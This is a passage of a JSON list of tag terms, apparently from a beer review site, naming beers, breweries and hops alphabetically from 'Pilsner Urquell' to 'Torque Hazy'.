Speciale"},{"term":"Pilsner Urquell"},{"term":"Pineapple Provincial"},{"term":"Ping Pong"},{"term":"Ping Pong IPA"},{"term":"Pink Lemonade beer"},{"term":"Pink Lemonade sour"},{"term":"Pink Lemonale"},{"term":"Pink Popper"},{"term":"Piraat"},{"term":"Piraat ale"},{"term":"Piraat strong ale"},{"term":"Pit Caribou Provision Tennessee"},{"term":"Pit Caribou Robust Tennessee"},{"term":"Pit Caribou smoked saison"},{"term":"Pixel Ping Pong"},{"term":"Pixel Ping Pong IPA"},{"term":"Pixel beer"},{"term":"Pizza beer"},{"term":"Platinum"},{"term":"Playtime is Over"},{"term":"Playtime is over IPA"},{"term":"Plum Saison"},{"term":"Plum Sour"},{"term":"Pluot"},{"term":"Plus One"},{"term":"Plzeňský Prazdroj"},{"term":"Point Five"},{"term":"Point Five Citrus Lager"},{"term":"Polish Zywiec beer"},{"term":"Polly Want a Pilsner"},{"term":"Pollyanna Wild Northeast IPA"},{"term":"Pool Shark"},{"term":"Pool Shark Hazy DIPA"},{"term":"Pop Shoppe"},{"term":"Pop Shoppe Hard Orange"},{"term":"Pop Shoppe Orange"},{"term":"Popinjay"},{"term":"Popinjay Dry Hopped Sour Ale"},{"term":"Porch"},{"term":"Port Barrel"},{"term":"Port Royal"},{"term":"Port Royal Export"},{"term":"Port Royal Lager"},{"term":"Port Royal Pilsner"},{"term":"Portage Avenue brewpub"},{"term":"Portage and Main"},{"term":"Portage and Main IPA"},{"term":"Portage ave"},{"term":"Post Road Pumpkin Ale"},{"term":"Postmark Brewing Lotus IPA"},{"term":"Postmark Brewing Summer Ale"},{"term":"Postmark Juicy Pale Ale"},{"term":"Postmark Mandarina Wheat Ale"},{"term":"Postmark N. 05 New England IPA"},{"term":"Postmark NEIPA"},{"term":"Postmark New England IPA"},{"term":"Postmark Summer Ale"},{"term":"Pothole Porter"},{"term":"Pour House"},{"term":"Power 97"},{"term":"Power 97 Porter"},{"term":"Prairie"},{"term":"Prairie Artisan Ales"},{"term":"Prairie Common"},{"term":"Prairie Funky Gold Mosaic"},{"term":"Prairie Gem Hops"},{"term":"Prairie Lager"},{"term":"Prairie Pilsner"},{"term":"Pray For Snow Winter Ale"},{"term":"Pray for Snow"},{"term":"Premium Ale"},{"term":"Premium Pale Ale"},{"term":"Premium Pilsner"},{"term":"Premium White"},{"term":"Prevost"},{"term":"Prima Pils"},{"term":"Prime Minister"},{"term":"Prince Edward Island Brewing"},{"term":"Propeller Brewing"},{"term":"Propeller Galaxy IPA"},{"term":"Propeller Galaxy India Pale Ale"},{"term":"Prost"},{"term":"Prost Festbier"},{"term":"Proxmity"},{"term":"Pruim"},{"term":"Pseudo Sue Pale Ale"},{"term":"Pueto Rico Beer"},{"term":"Pump Jack"},{"term":"Pumphouse BlueBerry Ale"},{"term":"Punk AF"},{"term":"Punk AF Alcohol Free IPA"},{"term":"Punk IPA"},{"term":"Purple"},{"term":"Péché Mortel 2020"},{"term":"QC"},{"term":"Quadrupel"},{"term":"Quadrupel aux figues"},{"term":"Quantum Hugs"},{"term":"Quantum Hugs Cold IPA"},{"term":"Quatre Centieme"},{"term":"Queen Anne's Revenge"},{"term":"Queen B"},{"term":"Queen B Honey"},{"term":"Queen B Honey Pale Ale"},{"term":"Queer Beer"},{"term":"Quidi Vidi Aloha"},{"term":"Quidi Vidi aloha IPA"},{"term":"Quiet Ryet"},{"term":"Quintet"},{"term":"Quintet Baltic Porter"},{"term":"RPA"},{"term":"RUSH"},{"term":"RUSH the Band"},{"term":"RYPA"},{"term":"Radiant"},{"term":"Radiant Blood Orange Saison"},{"term":"Radio the Mothership Imperial IPA"},{"term":"Raiden Imperial Saison"},{"term":"Railyard Brewing"},{"term":"Rain"},{"term":"Rainshine"},{"term":"Raising Haze North Eastern IPA"},{"term":"Randonneur"},{"term":"Randonneur Saison"},{"term":"Rare Vos"},{"term":"Raspberry Kettle Sour"},{"term":"Raspberry Porter"},{"term":"Raspberry iced tea"},{"term":"Raspspspberry"},{"term":"Raspspspberry Mead"},{"term":"Ravens"},{"term":"Ravens Brewing Hot Chocolate Porter"},{"term":"Ravens Hot Chocolate Porter"},{"term":"Ravens Mango Jalapeno Gose"},{"term":"Ravens Reign Cranberry Witbier"},{"term":"Ravens Two to Tango"},{"term":"Ravens Two to Tango Mango Jalapeno Gose"},{"term":"Ravens West Coast Pale Ale"},{"term":"Raving Loops of Computer Music"},{"term":"Razzle Dazzle"},{"term":"Razzle Dour Spiced Cranberry Philly Sour"},{"term":"Rebellion BEER!"},{"term":"Rebellion Beer"},{"term":"Rebellion Black IPA"},{"term":"Rebellion Blast Off"},{"term":"Rebellion Blast Off Pilsner"},{"term":"Rebellion Camping Buddies"},{"term":"Rebellion Camping Buddies Golden Ale"},{"term":"Rebellion Cerveza"},{"term":"Rebellion Cerveza Style Lager"},{"term":"Rebellion Flanders Sour"},{"term":"Rebellion Kolsch"},{"term":"Rebellion Lager"},{"term":"Rebellion Lentil Beer"},{"term":"Rebellion Lentil Cream Ale"},{"term":"Rebellion Mind Evaporator"},{"term":"Rebellion Mind Evaporator Barleywine"},{"term":"Rebellion Oatmeal Stout"},{"term":"Rebellion Sasquatch Pale Ale"},{"term":"Rebellion Tovey Tribute"},{"term":"Rebellion Tovey Tribute Blood Orange Ginger Ale"},{"term":"Reckless beer"},{"term":"Red"},{"term":"Red Deer"},{"term":"Red Dwarf"},{"term":"Red Horse beer"},{"term":"Red IPA"},{"term":"Red Racer Brewing"},{"term":"Red Racer ESB"},{"term":"Red Racer Extra Special Bitter"},{"term":"Red Racer Maple Bacon Ale"},{"term":"Red Racer Pilsner"},{"term":"Red Racer Pumpkin Ale"},{"term":"Red Racer Spiced Pumpkin ale"},{"term":"Red Racer Street Legal"},{"term":"Red Racer Street Legal IPA"},{"term":"Red Racer Street Legal Pilsner"},{"term":"Red Racer Super Stellar IPA"},{"term":"Red Racer non-alcoholic beer"},{"term":"Red Wine"},{"term":"Refresh"},{"term":"Regina Pale Ale"},{"term":"Release 73"},{"term":"Remembering Tomorrow"},{"term":"Renaissance Baltic Porter"},{"term":"Reserva"},{"term":"Resolution"},{"term":"Resolution beer"},{"term":"Revelation Aha Moment"},{"term":"Revelation Aha Moment West Coast IPA"},{"term":"Revelation Ale Works Little Blue Reflectors"},{"term":"Revelation Ale Works Smoothie Sour"},{"term":"Revelation Double New England IPA"},{"term":"Revelation Edison IPA"},{"term":"Revelation Edison NEIPA"},{"term":"Revelation IPA"},{"term":"Revelation Strawberry Plum Pineapple Smoothie Sour"},{"term":"Revelation Upwater Utopia Hefeweizen"},{"term":"Revelation West Coast Revelation IPA"},{"term":"Revelation Xtralovable"},{"term":"Reverso Selecto"},{"term":"Review and Revisit"},{"term":"Review: Malty National The Hand of Fate"},{"term":"Rhubarb"},{"term":"Rhubarb vs Strawberry Oat Pale Ale"},{"term":"Rick August's Russian Imperial Stout"},{"term":"Rickard's Cardigan"},{"term":"Rickard's Dark"},{"term":"Rickard's Dark Ale"},{"term":"Rickard's Oakhouse"},{"term":"Rickard's Oakhouse Winter Lager"},{"term":"Rickard's Red IPA"},{"term":"Rickard's Seasonals"},{"term":"Rickard's White Ale"},{"term":"Rickard's White review"},{"term":"Rickard's Winter Lager"},{"term":"Rickards"},{"term":"Rickards Dark"},{"term":"Rickards Red"},{"term":"Rickards Red IPA"},{"term":"Rickards Winter Beer"},{"term":"Riddle Me This"},{"term":"Ridge Line IIPA"},{"term":"Ridge Line Imperial IPA"},{"term":"Rigamarole"},{"term":"Rigamarole Rye Oak Aged Ale"},{"term":"Rigamarole rye ale"},{"term":"Rigaud QC"},{"term":"Rigby Orchards"},{"term":"Rimouski"},{"term":"Riverbend"},{"term":"Riverbend Berliner Weisse"},{"term":"Riverbend Berliner Weisse à la cerise griotte"},{"term":"Riverbend Microbrasserie"},{"term":"Roadrunner Raspberry Wheat Ale"},{"term":"Roatan"},{"term":"Robson Street Hefeweizen"},{"term":"Robust Tennessee"},{"term":"Rochefort"},{"term":"Rockpile Red IPA"},{"term":"Rocky View"},{"term":"Rocky View Brewing"},{"term":"Rocky View Brewing IPA"},{"term":"Rocky View IPA"},{"term":"Rogue Beer"},{"term":"Rogue Chipotle Ale"},{"term":"Rogue Dad's Little Helper"},{"term":"Rogue Dead Guy Ale"},{"term":"Rogue Voodoo Doughnut"},{"term":"Rolle Bolle"},{"term":"Romania"},{"term":"Romanian beer"},{"term":"Root Beer Milkshake Stout"},{"term":"Rosée d'Hibiscus"},{"term":"Rough Draft Brewing"},{"term":"Rousse Forte"},{"term":"Royal Bee"},{"term":"Royal Bee Honey Cream Double IPA"},{"term":"Royal Jamaican Alcoholic Beer"},{"term":"Royal Swinkels"},{"term":"Ruff Draught"},{"term":"Ruination IPA"},{"term":"Rum Barrels"},{"term":"Rumble in the Crumble"},{"term":"Runner's Reward Paul's Saison"},{"term":"Runners Reward"},{"term":"Rush Beer"},{"term":"Russell Brewing IP'eh"},{"term":"Russell Brewing IP'eh India Pale Ale"},{"term":"Russell Brewing Luck of the Irish"},{"term":"Russell Brewing Nectar of the Gods"},{"term":"Russell Brewing Truth Serum"},{"term":"Russell Brewing Wheat Wine"},{"term":"Russian"},{"term":"Rustic IPA"},{"term":"Ryan and the Beaster Bunny"},{"term":"Ryan and the Beaster Bunny review"},{"term":"Rye India Pale Ale"},{"term":"Rye Lager"},{"term":"Rye Wine"},{"term":"Rye and Ginger Ale"},{"term":"Rye n Ginger"},{"term":"Ryewine"},{"term":"Réserve de Noël"},{"term":"SABMiller"},{"term":"SP"},{"term":"SRB"},{"term":"Saaz Republic"},{"term":"Saaz republic pilz"},{"term":"Sabro hop"},{"term":"Sabrosa"},{"term":"Sacrifice Barleywine"},{"term":"Saddle Up"},{"term":"Sahti"},{"term":"Saint NA Lager"},{"term":"Saint Non Alcoholic Organic Lager"},{"term":"Saint-Casimir"},{"term":"Saison 13"},{"term":"Saison 13 Megadeth"},{"term":"Saison Brett Pêche"},{"term":"Saison Dupont"},{"term":"Saison Dupont Farmhouse Ale"},{"term":"Saison Libre"},{"term":"Saison Rue"},{"term":"Saison Rustique Lochristi"},{"term":"Saison ale"},{"term":"Saison brett aux fruits de la passion"},{"term":"Saison chaude"},{"term":"Saison de la ceinture Fléché"},{"term":"Saison du Pinacle 2019"},{"term":"Saisonniere"},{"term":"Salted American Pale Ale"},{"term":"Salty Caramel Truffle"},{"term":"Salty Caramel Truffle beer"},{"term":"Salty Scot"},{"term":"Salty Scot Scotch Ale"},{"term":"Salva vida"},{"term":"Salvator"},{"term":"Sam 76"},{"term":"Sam Adams Fresh as Helles"},{"term":"Sam Adams Grumpy Monk"},{"term":"Sam Adams Imperial White"},{"term":"Sam Adams Octoberfest"},{"term":"Sam Adams Pale Ale"},{"term":"Sam Adams Spring Lager"},{"term":"Sam Adams Strawberry Lager"},{"term":"Sam Adams Summer Ale"},{"term":"Sam Adams Wicked Easy"},{"term":"Sam Adams Wicked Easy Hazy Lager"},{"term":"Sam Adams infinium"},{"term":"Samuel Adams Fresh as Helles"},{"term":"Samuel Adams Infinium"},{"term":"Samuel Adams Infinium Ale"},{"term":"Samuel Adams Pale Ale"},{"term":"Samuel Adams Sam 76"},{"term":"Samuel Adams Summer Ale"},{"term":"Samuel Smith"},{"term":"Samuel Smith's Imperial Stout"},{"term":"San Diego"},{"term":"San Diego-style IPA"},{"term":"San Madre Brewing"},{"term":"San Miguel Red Horse"},{"term":"Sangria Zero"},{"term":"Sap Sucker Maple Porter"},{"term":"Saphir hop"},{"term":"Saphir hop ale"},{"term":"Sapporo"},{"term":"Sargeant Stripes"},{"term":"Saskatchewan pilsner"},{"term":"Saskatoon Berry Sour"},{"term":"Saskatoon bar scene"},{"term":"Sasquatch"},{"term":"Sawdust City"},{"term":"Sawdust City Everyday Magic"},{"term":"Sawdust City Mojito IPA"},{"term":"Sawdust City Spring Saison"},{"term":"Sawdust City There's No Way of Knowing Spring Saison"},{"term":"Scandi multi-coast hazy heritage IIIPA"},{"term":"Scotch Ale du Nord"},{"term":"Scottish Style Heavy Ale"},{"term":"Sculpin Grapefruit IPA"},{"term":"Sculpin IPA"},{"term":"Sea Salt"},{"term":"Sea Salt and MInt"},{"term":"Sea Salted Caramel Scotch Ale"},{"term":"Seasonal Ale"},{"term":"Secret Galaxies"},{"term":"Secret Promise"},{"term":"Secret Weapon Triple IPA"},{"term":"Section 6 Belgian Honey Ale"},{"term":"Section 6 Brown Ale"},{"term":"Section 6 Brun"},{"term":"Section 6 London Fog"},{"term":"Seigneuriale"},{"term":"Selfcare Batch"},{"term":"Selfcare batch #2"},{"term":"Selfie"},{"term":"Selfie Saison"},{"term":"Sellout Stout"},{"term":"Session Pale Ale"},{"term":"Seven Saison"},{"term":"Seventeen"},{"term":"Shadow Rider"},{"term":"Shampagne Saison"},{"term":"Shawbridge IPA"},{"term":"Shawbridge IPA 117"},{"term":"Shawinigan Handshake"},{"term":"Shawn Duriez"},{"term":"Shelton NE IPA"},{"term":"Shelton NEIPA"},{"term":"Shelton Saison Houblonnée"},{"term":"Shiner"},{"term":"Shiner Bock"},{"term":"Shinnick"},{"term":"Shinnicked"},{"term":"Shinnicked Stout"},{"term":"Shock Top Belgian White"},{"term":"Shock Top Lemon Shandy"},{"term":"Shock Top Raspberry White"},{"term":"Shok"},{"term":"Shore"},{"term":"Shoreline"},{"term":"Shoresy"},{"term":"Shrugging Doctor Apple Cinnamon Mead"},{"term":"Shrugging Doctor Beverage Company"},{"term":"Shrugging Doctor Sangria Zero"},{"term":"Shumei"},{"term":"Shumei IPA"},{"term":"Side Kick"},{"term":"Side Kick North East Session Ale"},{"term":"Sidekick north east session ale"},{"term":"Sierra Nevada Beer Camp"},{"term":"Sierra Nevada Celebration"},{"term":"Sierra Nevada Celebration Ale"},{"term":"Sierra Nevada Extra IPA"},{"term":"Sierra Nevada Fresh Hop Ale"},{"term":"Sierra Nevada Ovila"},{"term":"Sierra Nevada Pale Ale"},{"term":"Sierra Nevada Torpedo"},{"term":"Sierra Pale Ale"},{"term":"Silenus Belgian Tripel"},{"term":"Silly"},{"term":"Silly Canada"},{"term":"Silly Enghien"},{"term":"Silly Saison"},{"term":"Silver Moon"},{"term":"Silver Moon Brewing"},{"term":"Silver Moon IPA 97"},{"term":"Simcoe Hop"},{"term":"Simcoe IPA"},{"term":"Simple Malt"},{"term":"Simple Malt Vin d'Orge"},{"term":"Sine Nomine beer"},{"term":"Single"},{"term":"Single Wide India Pale Ale"},{"term":"Single hopped El Dorado"},{"term":"Sip of Sunshine"},{"term":"Sip of Sunshine IPA"},{"term":"Sir John La douce lumière de l'aube DDH IPA"},{"term":"Sir William Stephenson"},{"term":"Six Bridge Saison"},{"term":"Ski Ballet"},{"term":"Ski Ballet Saison"},{"term":"Skout"},{"term":"Skout Festbier"},{"term":"Skout Fresh Hopped IPA"},{"term":"Skout IPA"},{"term":"Skout Middle Coast"},{"term":"Skout Prost"},{"term":"Skout Session IPA"},{"term":"Skout Straight Outta Fleming"},{"term":"Skull Rock"},{"term":"Skull Rock Oatmeal Stout"},{"term":"Skull Splitter"},{"term":"Sky Rye IPA"},{"term":"Sleeman Brewery"},{"term":"Sleeman Fine Porter"},{"term":"Sleeman IPA"},{"term":"Sleeman India Pale Ale"},{"term":"Sleeman Point Five"},{"term":"Sleeman Point Five non alcoholic beer"},{"term":"Sleeman Porter"},{"term":"Sleeman Unibroue"},{"term":"Sleeman non alcoholic beer"},{"term":"Sleeman's IPA"},{"term":"Sleeping Giant 360 Pale Ale"},{"term":"Sleeping Giant Bay Street Brown"},{"term":"Sleeping Giant Beaver Duck"},{"term":"Sleeping Giant Camperino"},{"term":"Sleeping Giant Camperino Smoked Chaga Porter"},{"term":"Sleeping Giant Hazy IPA"},{"term":"Sleeping Giant ISL"},{"term":"Sleeping Giant Imminent Summer Laziness ISL"},{"term":"Sleeping Giant Mr Canoehead"},{"term":"Sleeping Giant North American Dream Hazy IPA"},{"term":"Sleeping Giant Sabro lONEly Hop Pale Ale"},{"term":"Sleeping Giant Skull Rock Oatmeal Stout"},{"term":"Sleeping Giant Stouty McStoutface"},{"term":"Sleeping Giant White Out"},{"term":"Sleeping Giant White Out IPA"},{"term":"Sleeping Giant lonely hop series"},{"term":"Sleigh'r"},{"term":"Sleighr"},{"term":"Sleighr Dark Double Alt Ale"},{"term":"Slurpii"},{"term":"Slurpii Sour Ale"},{"term":"Small Batch Series"},{"term":"Small Gods"},{"term":"Small Gods Fresh Hop Belgian White"},{"term":"Small Gods The Lion of Flanders"},{"term":"Small Pale Ale"},{"term":"Small Town"},{"term":"Small Town Hopped Carbonated Craft Mead"},{"term":"Smashbomb Atomic IPA"},{"term":"Smoked Chaga Porter"},{"term":"Smoked Pumpkin saison"},{"term":"Smoothie Sour"},{"term":"Snake Dog IPA"},{"term":"Snap Crackle Hop"},{"term":"Snapple Spiked Pink Lemonade"},{"term":"Snapple spiked"},{"term":"Snapple tea vodka"},{"term":"Snapshot ale"},{"term":"Snapshot wheat beer"},{"term":"Sneaky Peach"},{"term":"Sneaky Peach Pale Ale"},{"term":"Snowblind Belgian IPA"},{"term":"Snowblind IPA"},{"term":"Sober Carpenter Blanche"},{"term":"Sober Carpenter Blonde"},{"term":"Sober Carpenter Blonde Ale"},{"term":"Sober Carpenter Brewing"},{"term":"Sober Carpenter IPA"},{"term":"Sober Carpenter brewery"},{"term":"Sochi"},{"term":"Solera Anniversary Farmhouse Saison"},{"term":"Son of the Morning"},{"term":"Sookram Brewing"},{"term":"Sookram's Brewing Cult Classic Pilsner"},{"term":"Sookram's Cult Classic Pilsner"},{"term":"Sookram's Desert Island IPA"},{"term":"Sookram's Diva Double IPA"},{"term":"Sookram's Infinite Reflection Baltic Porter"},{"term":"Sookram's Toros Amber Ale"},{"term":"Sookrams"},{"term":"Sookrams Metropolis"},{"term":"Sookrams Moontower"},{"term":"Sookrams Moontower Stout"},{"term":"Sookrams Star Beast"},{"term":"Sookrams Summer Love"},{"term":"Sookrams Summer Love Mexican Lager"},{"term":"Soorams imperial stout"},{"term":"Sophie"},{"term":"Sophie Belgian Style Farmhouse Ale"},{"term":"Sophie Farmhouse Ale"},{"term":"Sophie Saison"},{"term":"Sorachi Ace Ale"},{"term":"Sorachi Ace hops"},{"term":"Sour 1 Sour Brown"},{"term":"Sour Castro"},{"term":"Sour Ginger Beer"},{"term":"Sour Harvest Saison"},{"term":"Sour I"},{"term":"Sour I Sour Brown"},{"term":"Sour Raspberry Brown ale"},{"term":"Sour Stout"},{"term":"Sour Wit"},{"term":"Souris River Brewery"},{"term":"Souris River beer"},{"term":"Southern Aspect NW IPA"},{"term":"Southern Tier Nu Skool IPA"},{"term":"Southern Triangle IPA"},{"term":"Sovy"},{"term":"Space Camper Cosmic IPA"},{"term":"Space Dust"},{"term":"Space Dust IPA"},{"term":"Space Jam"},{"term":"Space Jam Jammy IPA w Kilterberries"},{"term":"Space Jam with Kilterberries"},{"term":"Spanish Lager"},{"term":"Special English \u0026 Liquorice Porter"},{"term":"Spectrum"},{"term":"Spectrum Beer Co"},{"term":"Spectrum Hot Pink Lemonade Sour"},{"term":"Spectrum Shampagne Saison"},{"term":"Spectrum Stout"},{"term":"Spectrum White Chocolate Stout"},{"term":"Spiced Cranberry Philly Sour"},{"term":"Spiced Principle"},{"term":"Spiced Pumpkin Ale"},{"term":"Spicy Chile Chocolate Mexican Stout"},{"term":"Spittin Chiclets"},{"term":"Spittin Chiclets Blonde Ale"},{"term":"Spittin Chiclets beer"},{"term":"Spoetzel Shiner Bock"},{"term":"Spoetzl Brewery"},{"term":"Spon von Kriek"},{"term":"Sportsolete"},{"term":"Spotted Cow White Wheat Ale"},{"term":"Spotted Cow witbier"},{"term":"Spring Lager"},{"term":"Spring Maple beer"},{"term":"Spring Saison"},{"term":"Spruce McCullogh"},{"term":"Spruce McCullogh beer"},{"term":"Spruce tip"},{"term":"St Ambroise Apricot Wheat Ale"},{"term":"St Ambroise Black IPA"},{"term":"St Ambroise Double IPA"},{"term":"St Ambroise Oatmeal Stout"},{"term":"St Ambroise Stout"},{"term":"St John's"},{"term":"St Louis Kriek"},{"term":"St Louis Kriek Lambic"},{"term":"St Lucia"},{"term":"St Nick's Oak Spiced Porter"},{"term":"St Patrick's Day"},{"term":"St Patricks Day"},{"term":"St-Tite"},{"term":"Stanley Park Brewing"},{"term":"Stanley Park Sunsetter Non-alcoholic Peach Wheat Ale"},{"term":"Star Anise"},{"term":"Star Beast"},{"term":"Star Beast Imperial Stout"},{"term":"Star Trek 50th anniversary beer"},{"term":"Star Trek Golden Anniversary Ale"},{"term":"Starstudd"},{"term":"Starstudd Double IPA"},{"term":"Starstuff"},{"term":"Starstuff American Pale Ale"},{"term":"Stateside Saison"},{"term":"Stay Classy"},{"term":"Stay Classy IPA"},{"term":"Steam"},{"term":"Steam Whistle Brewing"},{"term":"Steam Whistle Fat Tire"},{"term":"Steam Whistle Lemon Shandy"},{"term":"Steam Whistle Pale Ale"},{"term":"Steam Whistle Premium Pilsner"},{"term":"Steam whistle oktoberfest contest"},{"term":"Steamwhistle"},{"term":"Steamwhistle pale ale"},{"term":"Steamwhistle pilsner"},{"term":"Steamworks Blitzen Ale"},{"term":"Steamworks Brewing Pilsner"},{"term":"Steamworks tripel"},{"term":"Steel \u0026 Oak Brewing"},{"term":"Steel Reserve"},{"term":"Steel Reserve 211"},{"term":"Steel Reserve 211 High Gravity"},{"term":"Steigl Friebier alkoholfrei"},{"term":"Steigl non-alcoholic beer"},{"term":"Steinlager"},{"term":"Steinlager pure"},{"term":"Stella Artois Beer"},{"term":"Stella Artois Canada"},{"term":"Stiegl"},{"term":"Stiegl 0"},{"term":"Stillwater Artisanal Ales"},{"term":"Stir Stick Stout"},{"term":"Stoffel"},{"term":"Stoffel Mead"},{"term":"Stone"},{"term":"Stone Angel"},{"term":"Stone Angel Blue Note"},{"term":"Stone Angel Blue Note Session Ale"},{"term":"Stone Angel Brewery"},{"term":"Stone Angel Kaiser Bill IPA"},{"term":"Stone Angel Nollaig"},{"term":"Stone Arrogant Bastard"},{"term":"Stone Arrogant Bastard Ale"},{"term":"Stone Cold"},{"term":"Stone Cold Draft beer"},{"term":"Stone Cold Steve Austin"},{"term":"Stone Ruination"},{"term":"Stone Xocoveza Stout"},{"term":"Stout Coffee Stout"},{"term":"Stout Imperial Dessert"},{"term":"Stouty McStoutface"},{"term":"Strange Fellows Guardian IPA"},{"term":"Strange Fellows Popinjay"},{"term":"Stranger than Fiction"},{"term":"Strathcona"},{"term":"Strathcona Beautiful"},{"term":"Strathcona Beautiful Mosaic Pale Ale"},{"term":"Strathcona Get Down"},{"term":"Strathcona Get Down IPA"},{"term":"Strathcona Head Banger"},{"term":"Strathcona Head Banger Triple IPA"},{"term":"Strawberry Mead"},{"term":"Strawberry Milkshake Double IPA"},{"term":"Strawberry Rhubarb"},{"term":"Strawberry lager"},{"term":"Strawbrarian"},{"term":"Strawbrarian Milkshake IPA"},{"term":"Street Legal"},{"term":"Street legal Pilsner"},{"term":"Stroh Canada"},{"term":"Strong Belgian pale Ale"},{"term":"Strong Pale Ale"},{"term":"Strong Patrick Irish Red Ale"},{"term":"Strong Red Ale"},{"term":"Stroom"},{"term":"Stroom Brouers"},{"term":"Stéphane"},{"term":"Subsonic IPA"},{"term":"Subsonic India Pale Ale"},{"term":"Sultana"},{"term":"Sultana Bru-1 and Cashmere"},{"term":"Summer Love"},{"term":"Summer Solstice"},{"term":"Summer Stout"},{"term":"Summer Weiss"},{"term":"Summer Weizen"},{"term":"Summit Brewing Dakota Soul"},{"term":"Summit Dakota Soul"},{"term":"Summit Minnesota Twins"},{"term":"Summit Pils"},{"term":"Summit Twins Pils"},{"term":"Summit Twins beer"},{"term":"Sunsetter Summer Ale"},{"term":"Sunshine"},{"term":"Sunshine Rain"},{"term":"Super Fruit Smoothie IPA"},{"term":"Super Jupiter Grapefruit IPA"},{"term":"Super Jupiter IPA"},{"term":"Super Saturation"},{"term":"Super Saturation New England Pale Ale"},{"term":"Super SmASH Brewers 2"},{"term":"Superbia Saison"},{"term":"Superflux Craft Beer is Dead"},{"term":"Superflux x Badlands Reverso Selecto IPA"},{"term":"Superflux x Fast Machine"},{"term":"Superflux x Fast Machine Aquamarine IPA"},{"term":"Superior Pilsner"},{"term":"Surly Abrasive Ale"},{"term":"Surly Bender"},{"term":"Surly Bender Oatmeal Brown Ale"},{"term":"Surly Coffee Bender"},{"term":"Surly Coffee Bender Brown Ale"},{"term":"Surly Controlled Chaos"},{"term":"Surly Controlled Chaos West Coast IPA"},{"term":"Surly Damien"},{"term":"Surly Damien Child of Darkness"},{"term":"Surly Damien: Child of Darkness"},{"term":"Surly Darkness"},{"term":"Surly First Avenue"},{"term":"Surly First Avenue +1"},{"term":"Surly Furious Black IPA"},{"term":"Surly Minneapolis"},{"term":"Surly One Man Mosh Pit"},{"term":"Surly Pentagram"},{"term":"Surly Rocket Surgery"},{"term":"Surly Rocket Surgery Hazy Ale"},{"term":"Surly Seventeen"},{"term":"Surly Seventeen Strong Red Ale"},{"term":"Surly Tiramisu Funeral Bar"},{"term":"Surly Todd the Axe man"},{"term":"Surly West Coast IPA"},{"term":"Surly Xtra-Citra"},{"term":"Surly Yummi Bear"},{"term":"Surly and Amager"},{"term":"Surly in Manitoba"},{"term":"Surrey"},{"term":"Surround Sound Double IPA"},{"term":"Suur Tõll"},{"term":"Sweet Lea Dry-Hopped Blonde Ale"},{"term":"Sweet Nikki Brown"},{"term":"Sweet Ryed"},{"term":"Swinckels"},{"term":"Swinckels Superior Pilsner"},{"term":"Swing Bridge"},{"term":"Swing Bridge Blonde Ale"},{"term":"Swinkels"},{"term":"Swish"},{"term":"Swish IPA"},{"term":"Switchback IPA"},{"term":"Sympathy for the Devil"},{"term":"Synth Wave"},{"term":"Synth Wave Double IPA"},{"term":"Synthwave"},{"term":"Synthwave Double India Pale Ale"},{"term":"TDD"},{"term":"THC"},{"term":"Ta Meilleure"},{"term":"Ta Meilleure Northeast India Pale Ale"},{"term":"Take Five"},{"term":"Tallgrass Brewing"},{"term":"Tank 7 Farmhouse Ale"},{"term":"Tank 7 Saison"},{"term":"Tankhouse Ale"},{"term":"Tapestry"},{"term":"Tart Dark Saison"},{"term":"Tart Wine Saison"},{"term":"Tartastic Lemon Ginger Sour"},{"term":"Tecate Cerveza"},{"term":"Tecate beer"},{"term":"Tecate lager"},{"term":"Teff"},{"term":"Tempestarii"},{"term":"Tempestarii New World Saison"},{"term":"Ten Hands Brewing"},{"term":"Tequila Barrel Aged Sour with Cucumber"},{"term":"Tequila barrel"},{"term":"Terre Ferme IPA Rustique"},{"term":"Terreux"},{"term":"Tesoro"},{"term":"Tesoro Italian Pilsner"},{"term":"The Artist"},{"term":"The Artist: London Fog"},{"term":"The Bakery Brewery"},{"term":"The Beer With No Name"},{"term":"The Bright Side"},{"term":"The Bright Side Tart table saison with lemons"},{"term":"The Bruery Mischief 2017 Edition"},{"term":"The Chocolate Manifesto"},{"term":"The Drunk French Canadian"},{"term":"The Establishment"},{"term":"The Feather"},{"term":"The Great One"},{"term":"The Great Outdoors"},{"term":"The Hand of Fate"},{"term":"The Hole"},{"term":"The Honest Heart Collective"},{"term":"The House"},{"term":"The Jungle Bird"},{"term":"The Legendary Muskoka Spring Oddity"},{"term":"The Mashie"},{"term":"The Mind Evaporator"},{"term":"The Muse and the Golden Promise"},{"term":"The Rauch is Strong with this One"},{"term":"The Ticket Belgian style Blonde ale"},{"term":"The Tom Green Beer"},{"term":"The end of the World"},{"term":"Theodore Augustus"},{"term":"Theodore Augustus Russian Imperial Stout"},{"term":"Thirsty Beaver"},{"term":"Thirsty Beaver Amber Ale"},{"term":"Thirsty Farmer Saison"},{"term":"Thirteen Months of Sun"},{"term":"Thor's"},{"term":"Thorny Horn Sour Raspberry Brown Ale"},{"term":"Three Wine Barrel Sour Red"},{"term":"Thwaites Very Nutty Black Ale"},{"term":"Thwaites brewery"},{"term":"Théâtre Cercle Molière"},{"term":"Ticus Porter"},{"term":"Tiger Tiger"},{"term":"Tiger Tiger Milkshake IPA"},{"term":"Time Trap"},{"term":"Time Trap IPA"},{"term":"Times Change(d)"},{"term":"Times Change(d) Bull Horn Mexican Lager"},{"term":"Times Change(d) High \u0026 Lonesome Ale"},{"term":"Timmy Tom Pizza"},{"term":"Timothy Taylor Landlord"},{"term":"Timothy Taylor Landlord Pale Ale"},{"term":"Timothy Taylor's Landlord"},{"term":"Tiramisu Funeral Bar"},{"term":"To Øl"},{"term":"To Øl \u0026 Ten Hands Brewing Tio Øl Triple IPA"},{"term":"Todd the Axe man"},{"term":"Todd the Axeman"},{"term":"Todd the Axeman IPA"},{"term":"Tom Green Milk Stout"},{"term":"Tom Green Summer Stout"},{"term":"Tomb Stone"},{"term":"Tombstone Triple IPA"},{"term":"Tonka"},{"term":"Tooth and Nail Brewing"},{"term":"Top Canadian Beers"},{"term":"Top Ten Canadian Beers"},{"term":"Toppling Goliath"},{"term":"Toppling Goliath Hopsmack"},{"term":"Toppling Goliath Pseudo Sue"},{"term":"Toques of Hazzard"},{"term":"Toros"},{"term":"Toros Amber Ale"},{"term":"Torpedo Extra IPA"},{"term":"Torque 5th anniversary"},{"term":"Torque Baltic Porter"},{"term":"Torque Barleywine"},{"term":"Torque Barrel Aged Barleywine"},{"term":"Torque Barrel Aged Double IPA"},{"term":"Torque Barrel Aged Series"},{"term":"Torque Borealis"},{"term":"Torque Borealis Gruit"},{"term":"Torque Brewing Beer.is.Art.Saison"},{"term":"Torque Brrewing"},{"term":"Torque Curmudgeon"},{"term":"Torque Curmudgeon Sour IPA"},{"term":"Torque Diesel Fitter"},{"term":"Torque Fake News"},{"term":"Torque Hazy 